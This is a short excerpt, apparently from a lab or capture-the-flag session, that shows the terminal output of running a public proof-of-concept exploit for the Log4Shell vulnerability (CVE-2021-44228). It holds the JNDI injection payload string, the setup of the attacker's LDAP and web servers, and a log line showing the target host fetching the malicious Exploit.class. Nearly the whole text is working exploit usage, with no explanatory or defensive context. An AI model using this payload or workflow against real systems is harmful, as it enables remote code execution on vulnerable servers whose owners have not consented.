 $ python3 poc.py --userip 10.8.1.208 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.1.208:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Search
Send LDAP reference result for a redirecting to http://10.8.1.208:8000/Exploit.class
10.10.69.155 - - [15/Apr/2024 23:26:21] "GET /Exploit.class HTTP/1.1" 200 -
Event log (2) All issues